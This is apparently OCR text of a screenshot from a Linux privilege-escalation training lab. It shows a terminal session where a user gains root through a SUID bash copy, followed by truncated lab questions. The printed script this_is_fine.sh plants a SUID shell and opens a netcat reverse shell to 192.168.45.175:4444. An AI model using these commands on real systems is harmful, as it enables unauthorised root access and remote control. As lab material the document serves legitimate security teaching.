 bash-5.0$ exit
exit
joe@debian-privesc:/tmp$ ./bash -p
bash-5.0# id
uid=1000(joe) gid=1000(joe) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(f
deo),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner),1000(joe)
bash-5.0# whoami
root
bash-5.0# pwd
/tmp
bash-5.0# cat this_is_fine.sh
#!/bin/bash
cp /bin/bash /tmp/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.175 4444 >/tmp/f
chmod +s /tmp/bash
bash-5.0# exi
bash: exi: command not found
bash-5.0# exit
exit
joe@debian-privesc:/tmp$ ct this_is_fine.sh
bash: ct: command not found
joe@debian-privesc:/tmp$ cat this_is_fine.sh
#!/bin/bash
cp /bin/bash /tmp/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.175 4444 >/tmp/f
chmod +s /tmp/bash
joe@debian-privesc:/tmp$
Linux Privilege Escala
Linux Privilege Escala
Labs
1. Connect to VM 1 and re
Which log file holds info
Answer
2. Connect to VM 2 and lo
er to get
Answer